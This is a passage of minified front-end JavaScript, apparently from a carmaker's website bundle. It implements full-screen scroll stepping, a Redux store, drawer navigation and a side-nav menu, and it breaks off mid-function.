                        var r = "q" + Math.floor(9e6 * Math.random()) + 1e6;
                        arguments[0] = n.replace(e, "[" + r + "]"), this.setAttribute(r, "");
                        var i = t.apply(this, arguments);
                        return this.removeAttribute(r), i
                    }
                    return t.apply(this, arguments)
                }
            }
        }(Element.prototype)
    }
}, function (t, e) {
    t.exports = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><polyline points="76.4 42.9 69.3 35.8 51 54.1 32.7 35.8 25.6 42.9 51 68.2"></polyline></svg>'
}, function (t, e, n) {
    "use strict";
    n.r(e);
    var o, r, i, a, s, c, u, l, d, f, h, p, v, m, w, y, _, g, b, E, S, L, O, A, T, I, P, x, M, C, k, N = n(1),
        R = n.n(N), j = n(2), D = n.n(j), q = n(4), Y = n.n(q), H = n(5), F = n.n(H), U = n(6), B = n.n(U), G = n(0),
        X = n.n(G), z = n(3), W = function () {
            for (var t, e = ["webkit", "moz"], n = {}, o = [], r = 0, i = [], a = 0, s = 0; s < e.length && !window.requestAnimationFrame; ++s) window.requestAnimationFrame = window["".concat(e[s], "RequestAnimationFrame")];
            window.requestAnimationFrame || (window.requestAnimationFrame = function (t) {
                var e = (new Date).getTime(), n = Math.max(0, 16 - (e - a)), o = window.setTimeout((function () {
                    t(e + n)
                }), n);
                return a = e + n, o
            });
            var c = function (e) {
                if (requestAnimationFrame(c), 0 !== r) {
                    for (var n = 0; n < r; n++) o[n].call(e);
                    if (0 < t) {
                        for (var a = [], s = o.length - 1; 0 <= s; s--) for (var u = 0; u < i.length; u++) o[s] === i[u] && a.push(s);
                        for (var l = 0; l < a.length; l++) o.splice(a[l], 1);
                        r = o.length, i = [], t = 0
                    }
                }
            };
            return n.on = function (t) {
                -1 < o.indexOf(t) || (o.push(t), r = o.length)
            }, n.off = function (t) {
                var e = o.indexOf(t);
                -1 === e || (o.splice(e, 1), r = o.length)
            }, n.getListeners = function () {
                return o
            }, c(), n
        }(),
        Q = (s = {}, c = [], u = !1, l = 2, d = 120, f = 120, h = 1, p = "onwheel" in document, v = "onmousewheel" in document, m = "ontouchstart" in document, w = "onkeydown" in document, y = !!window.navigator.pointerEnabled, _ = !!window.navigator.msPointerEnabled, g = -1 < navigator.userAgent.indexOf("Firefox"), b = !1, E = {
            y: 0,
            x: 0,
            deltaX: 0,
            deltaY: 0,
            originalEvent: null,
            source: null
        }, S = function (t) {
            t.preventDefault()
        }, L = function (t, e) {
            E.x += E.deltaX, E.y += E.deltaY, E.originalEvent = t, E.source = e;
            for (var n = 0; n < o; n++) c[n](E)
        }, O = function (t) {
            E.deltaX = t.wheelDeltaX || -1 * t.deltaX, E.deltaY = t.wheelDeltaY || -1 * t.deltaY, g && 1 === t.deltaMode && (E.deltaX *= d, E.deltaY *= d), E.deltaX *= h, E.deltaY *= h, L(t, "wheel")
        }, A = function (t) {
            E.deltaX = t.wheelDeltaX ? t.wheelDeltaX : 0, E.deltaY = t.wheelDeltaY ? t.wheelDeltaY : t.wheelDelta, L(t, "wheel")
        }, T = function (t) {
            var e = t.targetTouches ? t.targetTouches[0] : t;
            r = e.pageX, i = e.pageY, b = !0
        }, I = function () {
            b = !1
        }, P = function (t) {
            if (b) {
                var e = t.targetTouches ? t.targetTouches[0] : t;
                r || (r = e.pageX), i || (i = e.pageY), E.deltaX = (e.pageX - r) * l, E.deltaY = (e.pageY - i) * l, r = e.pageX, i = e.pageY, L(t, "touch")
            }
        }, x = function (t) {
            switch (E.deltaX = 0, E.deltaY = 0, t.keyCode) {
                case 32:
                    t.target === document.body && t.preventDefault();
                    break;
                case 37:
                    E.deltaX = -f;
                    break;
                case 39:
                    E.deltaX = f;
                    break;
                case 38:
                    E.deltaY = f;
                    break;
                case 40:
                    E.deltaY = -f
            }
            L(t, "key")
        }, M = {passive: !0}, C = function (t) {
            p && t.addEventListener("wheel", O, M), v && t.addEventListener("mousewheel", A, M), m && (t.addEventListener("touchstart", T), t.addEventListener("touchmove", P), t.addEventListener("touchend", I)), (y || _) && (a = t.body.style.touchAction, t.body.style.touchAction = "none", t.addEventListener(_ ? "MSPointerDown" : "PointerDown", T, !0), t.addEventListener(_ ? "MSPointerMove" : "PointerMove", P, !0), t.addEventListener(_ ? "MSPointerUp" : "PointerUp", I, !0)), w && t.addEventListener("keydown", x)
        }, k = function (t) {
            p && t.removeEventListener("wheel", O, M), v && t.removeEventListener("mousewheel", A, M), m && (t.removeEventListener("touchstart", T), t.removeEventListener("touchmove", P), t.removeEventListener("touchend", I)), (y || _) && (t.body.style.touchAction = a, t.removeEventListener(_ ? "MSPointerDown" : "PointerDown", T, !0), t.removeEventListener(_ ? "MSPointerMove" : "PointerMove", P, !0), t.removeEventListener(_ ? "MSPointerUp" : "PointerUp", I, !0)), w && t.removeEventListener("keydown", x)
        }, s.on = function (t) {
            u || (C(document), u = !0), -1 !== c.indexOf(t) || (c.push(t), o = c.length)
        }, s.options = function (t) {
            f = t.keyStep || 120, d = t.firefoxMult || 90, l = t.touchMult || 2, h = t.mouseMult || 1
        }, s.off = function (t) {
            var e = c.indexOf(t);
            -1 === e || (c.splice(e, 1), 0 >= (o = c.length) && (k(document), u = !1))
        }, s.trackFrame = function (t) {
            C(t)
        }, s.untrackFrame = function (t) {
            k(t)
        }, s.lockTouch = function () {
            document.addEventListener("touchmove", S, {passive: !1})
        }, s.unlockTouch = function () {
            document.removeEventListener("touchmove", S, {passive: !1})
        }, s), V = n(7), K = function () {
            return Math.random().toString(36).substring(7).split("").join(".")
        }, J = {
            INIT: "@@redux/INIT" + K(), REPLACE: "@@redux/REPLACE" + K(), PROBE_UNKNOWN_ACTION: function () {
                return "@@redux/PROBE_UNKNOWN_ACTION" + K()
            }
        };

    function Z(t) {
        if ("object" != typeof t || null === t) return !1;
        for (var e = t; null !== Object.getPrototypeOf(e);) e = Object.getPrototypeOf(e);
        return Object.getPrototypeOf(t) === e
    }

    var $, tt, et, nt, ot = "UPDATE_JUMP_DIRECTION", rt = "SHOW_NEXT_SCREEN", it = "UPDATE_SCREEN_INDEX",
        at = "HAS_TESLA_DESIGN_SYSTEM_PREVENT_SCROLL",
        st = {jumpDirection: 0, showNext: !1, screenIndex: 0, tdsPreventScroll: !1}, ct = function t(e, n, o) {
            var r;
            if ("function" == typeof n && "function" == typeof o || "function" == typeof o && "function" == typeof arguments[3]) throw new Error("It looks like you are passing several store enhancers to createStore(). This is not supported. Instead, compose them together to a single function.");
            if ("function" == typeof n && void 0 === o && (o = n, n = void 0), void 0 !== o) {
                if ("function" != typeof o) throw new Error("Expected the enhancer to be a function.");
                return o(t)(e, n)
            }
            if ("function" != typeof e) throw new Error("Expected the reducer to be a function.");
            var i = e, a = n, s = [], c = s, u = !1;

            function l() {
                c === s && (c = s.slice())
            }

            function d() {
                if (u) throw new Error("You may not call store.getState() while the reducer is executing. The reducer has already received the state as an argument. Pass it down from the top reducer instead of reading it from the store.");
                return a
            }

            function f(t) {
                if ("function" != typeof t) throw new Error("Expected the listener to be a function.");
                if (u) throw new Error("You may not call store.subscribe() while the reducer is executing. If you would like to be notified after the store has been updated, subscribe from a component and invoke store.getState() in the callback to access the latest state. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");
                var e = !0;
                return l(), c.push(t), function () {
                    if (e) {
                        if (u) throw new Error("You may not unsubscribe from a store listener while the reducer is executing. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");
                        e = !1, l();
                        var n = c.indexOf(t);
                        c.splice(n, 1)
                    }
                }
            }

            function h(t) {
                if (!Z(t)) throw new Error("Actions must be plain objects. Use custom middleware for async actions.");
                if (void 0 === t.type) throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');
                if (u) throw new Error("Reducers may not dispatch actions.");
                try {
                    u = !0, a = i(a, t)
                } finally {
                    u = !1
                }
                for (var e = s = c, n = 0; n < e.length; n++) {
                    (0, e[n])()
                }
                return t
            }

            return h({type: J.INIT}), (r = {
                dispatch: h, subscribe: f, getState: d, replaceReducer: function (t) {
                    if ("function" != typeof t) throw new Error("Expected the nextReducer to be a function.");
                    i = t, h({type: J.REPLACE})
                }
            })[V.a] = function () {
                var t, e = f;
                return (t = {
                    subscribe: function (t) {
                        if ("object" != typeof t || null === t) throw new TypeError("Expected the observer to be an object.");

                        function n() {
                            t.next && t.next(d())
                        }

                        return n(), {unsubscribe: e(n)}
                    }
                })[V.a] = function () {
                    return this
                }, t
            }, r
        }((function () {
            var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : st,
                e = 1 < arguments.length ? arguments[1] : void 0;
            switch (e.type) {
                case ot:
                    var n = e.payload;
                    return Object.assign({}, t, {jumpDirection: n});
                case rt:
                    var o = e.payload;
                    return Object.assign({}, t, {showNext: o});
                case it:
                    var r = e.payload;
                    return Object.assign({}, t, {screenIndex: r});
                case at:
                    var i = e.payload;
                    return Object.assign({}, t, {tdsPreventScroll: i});
                default:
                    return t
            }
        }), window.devToolsExtension ? window.devToolsExtension() : function (t) {
            return t
        }), ut = n(10), lt = n.n(ut), dt = "page_has--dark_screen-in_viewport", ft = "dark",
        ht = "page_has--default_drawer_static_nav", pt = "page_has--default_static_nav", vt = "default",
        mt = "page_has--inverted_drawer_static_nav", wt = "page_has--inverted_static_nav", yt = "invert",
        _t = "page_has--light_screen-in_viewport", gt = "light",
        bt = window.matchMedia("(max-width: 4000px) and (orientation:portrait),(max-width:4000px) and (orientation:landscape)"),
        Et = window.matchMedia("(max-width: 639px) and (orientation:portrait),(max-width:839px) and (orientation:landscape)"),
        St = "page_has--first_screen-in_viewport", Lt = "page_has--drawer_open", Ot = "page_has--open_modal",
        At = "page_has--scroll_locking", Tt = "tds-prevent-scroll", It = "showcase-screen", Pt = "side_nav-container",
        xt = "side_nav-item", Mt = "side_nav-item--selected", Ct = document.querySelectorAll(".".concat(It));

    function kt(t) {
        if (!tt && (tt = document.querySelector(".".concat(Pt)), et = tt.querySelectorAll(".".concat(xt)), !nt)) {
            var e = et, n = lt()(e, 1);
            nt = n[0]
        }
        $ = t, void 0 !== nt && (nt.classList.remove(Mt), et[$].classList.add(Mt), nt = et[$], function (t) {
            if (t.dataset.colorTheme) {
                var e = document.querySelector("body"), n = t.dataset.colorTheme;
                n !== ft || e.classList.contains(dt) ? n === gt && !e.classList.contains(_t) && (e.classList.toggle(dt, !1), e.classList.toggle(_t, !0)) : (e.classList.toggle(_t, !1), e.classList.toggle(dt, !0))
            }
        }(Ct[$]))
    }

    var Nt = document.querySelectorAll(".".concat(It)),
        Rt = document.querySelector(".".concat("drawer-nav--sticky_header")), jt = [];

    function Dt(t) {
        (function (t) {
            if (void 0 !== Nt[t] && void 0 !== Nt[t].dataset && Nt[t].dataset.staticNavColor) {
                var e = document.querySelector("body"), n = Nt[t].dataset.staticNavColor;
                n === vt ? (e.classList.remove(wt), e.classList.add(pt)) : n === yt && (e.classList.remove(pt), e.classList.add(wt))
            }
        })(t), function (t) {
            if (void 0 !== Nt[t] && null != Rt) {
                var e = Rt.querySelectorAll(".tds-btn");
                if (Nt[t].dataset.drawerStaticNavColor) {
                    var n = document.querySelector("body"), o = Nt[t].dataset.drawerStaticNavColor;
                    o === vt ? (n.classList.remove(mt), n.classList.add(ht), jt.length === e.length && (Array.from(e).forEach((function (t) {
                        var e = jt.shift();
                        t.className = e
                    })), jt.length = 0)) : o === yt && (n.classList.remove(ht), n.classList.add(mt), 0 === jt.length && Array.from(e).forEach((function (t) {
                        jt.push(t.classList.value), t.className = "tds-btn tds-o-btn tds-btn--outline tds-btn--white tds-btn--medium"
                    })))
                }
            }
        }(t)
    }

    var qt = function () {
        var t, e, n = Object(z.detectIe)(), o = n.isDetected && n.isBelowEdge,
            r = document.querySelectorAll(".".concat(It)), i = {current: 0}, a = null,
            s = document.querySelectorAll(".".concat("active"))[0], c = null,
            u = !!document.getElementsByClassName("animate-onscroll").length, l = function (t) {
                t.preventDefault()
            }, d = function () {
                window.scrollTo(0, i.current)
            }, f = function (t) {
                t ? (i.current = window.pageYOffset, document.body.setAttribute("virtualscroll", "true"), !o && document.addEventListener("wheel", l, {passive: !1}), Q.lockTouch()) : (document.body.removeAttribute("virtualscroll"), !o && document.removeEventListener("wheel", l, {passive: !1}), Q.unlockTouch())
            };
        return new (function () {
            function n() {
                R()(this, n)
            }

            return D()(n, [{
                key: "reset", value: function () {
                    return i.current = 0, d(), this
                }
            }, {
                key: "sync", value: function () {
                    i.current = window.pageYOffset
                }
            }, {
                key: "setCurrent", value: function (t) {
                    i.current = t, d()
                }
            }, {
                key: "animateBy", value: function (t, e) {
                    return this.animateTo(i.current + t, e)
                }
            }, {
                key: "animateTo", value: function (n, o) {
                    var l = 2 < arguments.length && void 0 !== arguments[2] ? arguments[2] : null,
                        h = 3 < arguments.length && void 0 !== arguments[3] ? arguments[3] : null;
                    return e = null !== h || !a, a || (f(!0), a = !0), t && t.stop(), new Promise((function (a) {
                        var f = function () {
                            if (window.scrollTo(0, i.current), W.off(d), null === h && (e = !1), t = null, c = s, s = r[ct.getState().screenIndex], u && c !== s) {
                                if (Object(z.detectIe)().isEdge) {
                                    var n = s.querySelectorAll("section.hero video");
                                    Array.from(n).forEach((function (t) {
                                        t.load()
                                    }))
                                }
                                window.animation.removeClassOnScrollStep(c), window.animation.addClassOnScrollStep(s)
                            }
                            null !== l && l(), window.TSLA_ANALYTICS.mobileScrollEventHandler(), a()
                        };
                        t = new X.a.Tween(i).to({current: n}, o).easing(X.a.Easing.Exponential.Out).onUpdate((function () {
                            var t = ct.getState().screenIndex;
                            kt(t), Dt(t)
                        })).onComplete(f).onStop(f).start(), W.on(d)
                    }))
                }
            }, {
                key: "lock", value: function () {
                    var t = !(0 < arguments.length && void 0 !== arguments[0]) || arguments[0];
                    (!e || t) && (e && t && (e = !1), null != a && t === a || (a = t, f(t)))
                }
            }, {
                key: "current", set: function (t) {
                    i.current = t, d()
                }, get: function () {
                    return i.current
                }
            }, {
                key: "unlockAfterAnimFlag", set: function (t) {
                    e = t
                }
            }, {
                key: "yOffset", get: function () {
                    return window.pageYOffset
                }
            }, {
                key: "height", get: function () {
                    return window.innerHeight
                }
            }, {
                key: "maxScroll", get: function () {
                    return Math.max(document.body.scrollHeight, document.body.offsetHeight, document.documentElement.clientHeight, document.documentElement.scrollHeight, document.documentElement.offsetHeight) - window.innerHeight
                }
            }, {
                key: "isLocked", get: function () {
                    return a
                }
            }]), n
        }())
    }();

    function Yt(t) {
        var e = t.getBoundingClientRect(), n = window.pageXOffset || document.documentElement.scrollLeft,
            o = window.pageYOffset || document.documentElement.scrollTop;
        return {top: e.top + o, bottom: e.bottom + o, left: e.left + n}
    }

    var Ht = n(11), Ft = n.n(Ht), Ut = function (t) {
        return {type: ot, payload: t}
    }, Bt = function (t) {
        return {type: it, payload: t}
    }, Gt = function (t) {
        return {type: at, payload: t}
    }, Xt = function (t) {
        var e, n, o, r = {
            locked: !1, get threshold() {
                return e
            }, set threshold(t) {
                e = t
            }, get minForce() {
                return n
            }, set minForce(t) {
                n = t, Ft.a.hasTouch && (n /= 64)
            }
        };
        r.threshold = .9, r.minForce = 30;
        var i = 0;
        r.level = 0;
        var a = 0, s = function () {
            r.locked = !1
        };
        W.on((function () {
            r.level += .8 * (i - r.level), i *= .95
        }));
        var c = new Date;
        return Q.on((function (e) {
            var i = new Date, u = i - c;
            if (c = i, 0 > e.deltaY && e.deltaY < a || 0 < e.deltaY && e.deltaY > a || e.deltaY === a && 50 < u) {
                var l = Math.abs(e.deltaY), d = -e.deltaY;
                l > n && !r.locked && (ct.dispatch(Ut(0 < d ? 1 : -1)), r.locked = !0, clearInterval(o), o = setTimeout(s, t))
            }
            a = e.deltaY
        })), r
    };

    function zt(t, e, n) {
        return t < e ? e : t > n ? n : t
    }

    n(25);
    var Wt = window, Qt = Wt.doScrolling, Vt = Wt.D8, Kt = function (t) {
        function e(t) {
            var n;
            return R()(this, e), (n = Y()(this, F()(e).call(this))).MOBILE_MEDIA_QUERY = bt, n.STEP_RESET_TIME = 800, n.STEP_THRESHOLD = 1, n.TRANSITION_TIME = 1e3, n.INITIAL_ADJUST_TIME = 200, n.PAGE_HAS_OPEN_DRAWER_CLASS = Lt, n.PAGE_HAS_SCROLL_LOCKING_CLASS = At, n.PAGE_HAS_OPEN_MODAL_CLASS = Ot, n.PAGE_HAS_FIRST_SCREEN_IN_VIEWPORT = St, n.PAGE_HAS_TDS_PREVENT_SCROLL = Tt, n.element = t, n.pageParentElement = document.body, n.screenIndex = 0, n.screens = n.element.querySelectorAll(".".concat(It)), n.totalScreens = n.screens.length, n.scroll = qt, n.step = new Xt(n.STEP_RESET_TIME), n.step.minForce = 15, n.step.threshold = n.STEP_THRESHOLD, n
        }

        return B()(e, t), D()(e, [{
            key: "init", value: function () {
                var t = this;
                e.observeStore(ct, (function (t) {
                    return t
                }), (function (e, n) {
                    void 0 !== e && (e.jumpDirection !== n.jumpDirection && 0 !== n.jumpDirection && (t.pageParentElement.classList.contains(t.PAGE_HAS_OPEN_DRAWER_CLASS) || t.pageParentElement.classList.contains(t.PAGE_HAS_OPEN_MODAL_CLASS) || t.pageParentElement.classList.contains(t.PAGE_HAS_TDS_PREVENT_SCROLL) ? t.scroll.lock(!1) : t.initNewScreen(n), ct.dispatch(Ut(0))), e.screenIndex !== n.screenIndex && t.moveScreen(n), e.tdsPreventScroll !== n.tdsPreventScroll && (!0 === n.tdsPreventScroll ? t.scroll.lock(!1) : !t.pageParentElement.classList.contains(t.PAGE_HAS_OPEN_DRAWER_CLASS) && !t.MOBILE_MEDIA_QUERY.matches && t.scroll.lock(!0))), window.addEventListener("resize", (function () {
                        setTimeout((function () {
                            if (!(t.MOBILE_MEDIA_QUERY.matches || t.pageParentElement.classList.contains(t.PAGE_HAS_OPEN_DRAWER_CLASS) || t.pageParentElement.classList.contains(t.PAGE_HAS_OPEN_MODAL_CLASS) || t.pageParentElement.classList.contains(t.PAGE_HAS_TDS_PREVENT_SCROLL))) {
                                var e = t.initNewScreen(n, !1);
                                t.scroll.animateTo(Yt(t.screens[e]).top, t.TRANSITION_TIME)
                            }
                        }), 30)
                    }))
                })), window.TSLA_ANALYTICS.mobileScrollEventHandler(), this.MOBILE_MEDIA_QUERY.matches ? (window.addEventListener("scroll", window.animation.toggleAnimationClassOnScroll.bind(window.animation), !1), window.animation.toggleAnimationClassOnScroll(), this.pageParentElement.classList.remove(this.PAGE_HAS_SCROLL_LOCKING_CLASS)) : (this.scroll.lock(!0), this.pageParentElement.classList.add(this.PAGE_HAS_SCROLL_LOCKING_CLASS), "scrollRestoration" in window.history ? window.history.scrollRestoration = "manual" : window.onbeforeunload = function () {
                    window.scrollTo && window.scrollTo(0, 0)
                }, this.scroll.animateTo(this.screenIndex * this.scroll.height, this.INITIAL_ADJUST_TIME), document.body.classList.add(this.PAGE_HAS_FIRST_SCREEN_IN_VIEWPORT)), window.pageDownArrowHandler = function (e) {
                    if (t.MOBILE_MEDIA_QUERY.matches) {
                        var n = e.closest(".".concat(It));
                        if (n) {
                            var o = n.parentNode.children;
                            if (o) {
                                var r = Array.from(o).indexOf(n);
                                t.screens && t.screens[r + 1] && Qt(Yt(t.screens[r + 1]).top, 500)
                            }
                        }
                    } else ct.dispatch(Ut(1))
                }, W.on((function () {
                    X.a.update()
                })), new MutationObserver((function (t) {
                    t.forEach((function (t) {
                        var e = t.target, n = [];
                        t.oldValue && (n = t.oldValue.split(" ")), e.classList && (e.classList.contains("tds-prevent-scroll") && ct.dispatch(Gt(!0)), !e.classList.contains("tds-prevent-scroll") && n.includes("tds-prevent-scroll") && ct.dispatch(Gt(!1)))
                    }))
                })).observe(document.body, {
                    attributes: !0,
                    attributeOldValue: !0,
                    attributeFilter: ["class"],
                    childList: !1,
                    subtree: !1
                })
            }
        }, {
            key: "initNewScreen", value: function (t) {
                var e = !(1 < arguments.length && void 0 !== arguments[1]) || arguments[1],
                    n = t.screenIndex + t.jumpDirection, o = this.totalScreens - 1, r = t.screenIndex;
                if (0 <= n && n <= o) {
                    var i = zt(n, 0, o);
                    e && ct.dispatch(Bt(i)), r = i
                }
                return r
            }
        }, {
            key: "moveScreen", value: function (t) {
                if (this.MOBILE_MEDIA_QUERY.matches) this.scroll.isLocked && (this.scroll.lock(!1), this.pageParentElement.classList.remove(this.PAGE_HAS_SCROLL_LOCKING_CLASS)); else {
                    this.scroll.isLocked || this.scroll.lock(!0), this.screenIndex = t.screenIndex, 0 === this.screenIndex ? document.body.classList.add(this.PAGE_HAS_FIRST_SCREEN_IN_VIEWPORT) : document.body.classList.remove(this.PAGE_HAS_FIRST_SCREEN_IN_VIEWPORT), this.scroll.animateTo(Yt(this.screens[t.screenIndex]).top, this.TRANSITION_TIME);
                    var e = 0, n = 0, o = function (t) {
                        0 > t.deltaY && .2 > e && (e = 120)
                    }, r = function () {
                        n += .25 * (e - n), e *= .92
                    };
                    t.screenIndex === this.totalScreens - 1 ? (Q.on(o), W.on(r)) : (Q.off(o), W.off(r)), window.animation.resetAnimations(this.screens[this.screenIndex])
                }
            }
        }, {
            key: "showFooter", value: function () {
                var t = document.querySelector(".tds-footer");
                if (t && !this.MOBILE_MEDIA_QUERY.matches) {
                    var e = t.clientHeight, n = this.screens[this.screens.length - 1];
                    if (n) {
                        var o = n.querySelector(":scope > div > section:first-of-type");
                        o && o.style.setProperty("--media-height", "calc(100vh - ".concat(e, "px)"))
                    }
                }
            }
        }], [{
            key: "observeStore", value: function (t, e, n) {
                function o() {
                    var o = e(t.getState());
                    o !== r && n(r, r = o)
                }

                var r, i = t.subscribe(o);
                return o(), i
            }
        }]), e
    }(Vt.Component);
    Vt.registerComponent("section.scrollstep", "scrollstep", Kt);
    n(12);

    function Jt(t) {
        for (var e = t.element, n = t.className; (e = e.parentElement) && !e.classList.contains(n);) ;
        return e
    }

    function Zt(t) {
        var e = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : null,
            n = 2 < arguments.length && void 0 !== arguments[2] ? arguments[2] : 950,
            o = 3 < arguments.length && void 0 !== arguments[3] ? arguments[3] : null;
        !function (t, e) {
            var n = 2 < arguments.length && void 0 !== arguments[2] ? arguments[2] : null,
                o = 3 < arguments.length ? arguments[3] : void 0, r = document.querySelector("body");
            new X.a.Tween(t).to({y: Yt(e).top}, o).easing(X.a.Easing.Exponential.Out).onUpdate((function () {
                r && r.classList.contains(Lt) && window.scrollTo(this._object.x, this._object.y)
            })).onComplete((function () {
                n && n()
            })).start(), requestAnimationFrame((function t(e) {
                requestAnimationFrame(t), X.a.update(e)
            }))
        }({y: null === o ? window.scrollY : o}, t, e, n)
    }

    var $t, te, ee, ne = "drawer-open_button", oe = "drawer-nav-close_button", re = "tds-icon-close",
        ie = "close_button--", ae = "tds-icon-chevron_down", se = "tds-o-icon-hidden", ce = It,
        ue = "position-absolute--top", le = 30, de = 40, fe = "drawer", he = "drawer--open", pe = "drawer_front--open",
        ve = "body", me = "page_has--last_drawer_open", we = "page_has--drawer_next",
        ye = ".".concat(It, ":not(.drawer_front--open)"), _e = "closing-drawer", ge = 950, be = 300,
        Ee = "page_has--full-drawer_viewport", Se = 100, Le = "drawer--padding",
        Oe = "[base64]",
        Ae = n(26), Te = null, Ie = !1, Pe = !1, xe = !1, Me = null, Ce = null, ke = null, Ne = null, Re = !1, je = !1;

    function De() {
        var t = !(0 < arguments.length && void 0 !== arguments[0]) || arguments[0];
        Me && (Pe && Me.classList.contains(he) && (window.scrollTo(0, window.pageYOffset - Me.offsetHeight), Pe = !1), Me.classList.toggle(he), Ce.classList.toggle(pe), t && te.classList.toggle(Lt), null === ke && te.classList.toggle(me))
    }

    function qe() {
        bt.matches || (Jt({element: Me, className: ce}).style.transform = "");
        Me.classList.remove(Le)
    }

    function Ye() {
        De(!(0 < arguments.length && void 0 !== arguments[0]) || arguments[0]), Me = null, xe && Ne && (Array.from(Ne).forEach((function (t) {
            t.classList.remove(_e)
        })), Ne = null), window.dispatchEvent(function (t) {
            var e, n = !(1 < arguments.length && void 0 !== arguments[1]) || arguments[1],
                o = !(2 < arguments.length && void 0 !== arguments[2]) || arguments[2];
            return "function" == typeof Event ? e = new Event(t) : (e = document.createEvent("Event")).initEvent(t, n, o), e
        }("scroll"))
    }

    function He() {
        Ne = document.querySelectorAll(ye), Array.from(Ne).forEach((function (t) {
            t.classList.add(_e)
        })), qe()
    }

    function Fe() {
        !function () {
            if (null !== Me) {
                var t = Jt({element: Me, className: ce});
                if (null !== t && "closeButtonColor" in t.dataset) {
                    var e = t.dataset.closeButtonColor;
                    if (null !== Te) {
                        var n = Te.classList;
                        Array.from(n).forEach((function (t) {
                            t.startsWith(ie) && Te.classList.remove(t)
                        })), Te.classList.add(e)
                    }
                }
            }
        }();
        var t = Object(z.detectIe)();
        t.isDetected && t.isBelowEdge && Te.classList.contains("close_button--white") && function () {
            var t = Te.querySelectorAll(".drawer-nav-close_button i"),
                e = Ae.replace(/($<svg .*)?>/, "$1 fill='white'>");
            e = btoa(e);
            var n = btoa(Ae);
            t.forEach((function (o, r) {
                var i = !1, a = !1;
                o.classList.contains("tds-icon-chevron_down") ? (i = e, a = n) : (i = (i = atob(Oe)).replace(/($<svg .*)?>/, "$1 fill='white'>"), i = btoa(i), a = Oe), i && (t[r].style.backgroundImage = "url(data:image/svg+xml;base64,".concat(i, ")"), t[r].addEventListener("mouseenter", (function () {
                    t[r].style.backgroundImage = "url(data:image/svg+xml;base64,".concat(a, ")")
                })), t[r].addEventListener("mouseleave", (function () {
                    t[r].style.backgroundImage = "url(data:image/svg+xml;base64,".concat(i, ")")
                })))
            }))
        }(), De(), bt.matches || (Jt({
            element: Me,
            className: ce
        }).style.transform = "translateY(-".concat(Se, "px)")), Me.classList.add(Le), Zt(Me, null, 950, Yt(Ce).top)
    }

    function Ue() {
        var t, e = Ie && !xe ? null : Ye;
        if (Ie) {
            t = ke;
            var n = ct.getState();
            ct.dispatch(Bt(n.screenIndex + 1))
        } else t = Ce;
        if (xe) {
            He(), qt.setCurrent(window.pageYOffset);
            var o = Yt(t).top, r = function () {
                for (var t = 0, e = document.querySelectorAll(".".concat(ce)); e.length; t++) {
                    if (e[t].classList.contains(pe)) break
                }
                return t
            }() * window.innerHeight;
            Ie ? (Te.style.display = "none", te.classList.toggle(Lt), Pe = !0, qt.setCurrent(r + window.pageYOffset), qt.animateTo(o, be).then((function () {
                e(!1), Te.style.display = "", qt.sync()
            }))) : (window.pageYOffset < o && (qt.sync(), qt.setCurrent(qt.current + r)), qt.animateTo(o, ge, e, !0).then((function () {
                qt.unlockAfterAnimFlag = !1
            })))
        } else Zt(t, e);
        qe()
    }

    function Be(t) {
        var e = Jt({element: t, className: ce}), n = null;
        if (null !== e && (n = e.querySelector(".".concat(fe))), n && n.classList.contains(fe)) {
            var o = n;
            t.addEventListener("click", (function (n) {
                if (n.preventDefault(), !bt.matches || !t.hasAttribute("data-modal-open")) {
                    null !== Me && Ye(), Me = o, Ce = e;
                    var r = e.nextElementSibling;
                    ke = null !== r && r.classList.contains(ce) ? r : null, Fe()
                }
            }))
        }
    }

    function Ge(t) {
        t.classList.toggle(se)
    }

    function Xe() {
        Ge(Te.querySelector("i.".concat(ae))), Ge(Te.querySelector("i.".concat(re))), te.classList.toggle(we), Ie = !Ie
    }

    function ze() {
        Te.classList.toggle("show-label")
    }

    function We() {
        Te.classList.toggle("show-label"), setTimeout(ze, 2e3)
    }

    function Qe() {
        te.classList.toggle(Ee), Re = !Re
    }

    function Ve() {
        ee = null, je = !1, Me && (Te.style.opacity = 1)
    }

    var Ke, Je = document.querySelectorAll(".".concat(It)), Ze = [];

    function $e(t) {
        var e = !!(1 < arguments.length && void 0 !== arguments[1]) && arguments[1], n = Ze.indexOf(t.toLowerCase());
        -1 !== n && (!1 === e && (window.history.pushState ? window.location.search ? window.history.pushState("", "/", window.location.pathname + window.location.search) : window.history.pushState("", "/", window.location.pathname) : window.location.hash = ""), kt(n), Zt(Je[n]), ct.dispatch(Bt(n)))
    }

    function tn() {
        if (Ke = document.querySelector(".".concat(Pt))) {
            var t = [];
            Array.from(Je).forEach((function (e, n) {
                Ze.push(e.dataset.title.replace(/\s/g, "").toLowerCase());
                var o = '\n        <li data-gtm-event="navigation" data-gtm-location="left nav" data-gtm-drawer="'.concat(e.dataset.gtmDrawer, '"\n        class="').concat(xt, " ").concat(0 === n ? Mt : "", '" data-title="').concat(Ze[n], '">\n          <div class="side_nav-tab"></div>\n          <div class="side_nav-label" data-button-text="').concat(e.dataset.title, '">').concat(e.dataset.title, "</div>\n        </li>");
                t.push(o)
            })), Ke.innerHTML = t.join(""), window.TSLA_ANALYTICS.registerTags(Ke), window.location.hash && $e(window.location.hash.substring(1), !0), window.addEventListener("hashchange", (function () {
                $e(window.location.hash.substring(1), !0)
            }), !1), Ke.addEventListener("click", (function (t) {
                !function (t) {
                    document.querySelector(".".concat(Lt)) ? (He(), Zt(Je[ct.getState().screenIndex], Ye)) : t.target && t.target.matches(".".concat(xt)) && $e(t.target.dataset.title)
                }(t)
            }))
        }
    }

    function en(t) {
        var e = this;
        if (t.preventDefault(), null === document.querySelector(".".concat(At)) || bt.matches) {
            var n = {value: window.scrollY};
            new X.a.Tween(n).to({value: 0}, 1e3).easing(X.a.Easing.Exponential.Out).onUpdate((function () {
                window.scrollTo(0, n.value)
            })).onComplete((function () {
                document.body.classList.add(e.PAGE_HAS_FIRST_SCREEN_IN_VIEWPORT)
            })).start()
        } else ct.dispatch(Bt(0));
        return !1
    }

    function nn() {
        var t = document.querySelectorAll(".sticky-nav--arrow");
        Array.from(t).forEach((function (t) {
            t.addEventListener("click", en, !0)
        }))
    }

    var on = function () {
        var t = [], e = !1, n = function () {
            t.forEach((function (t) {
                t()
            })), e = !1
        }, o = function () {
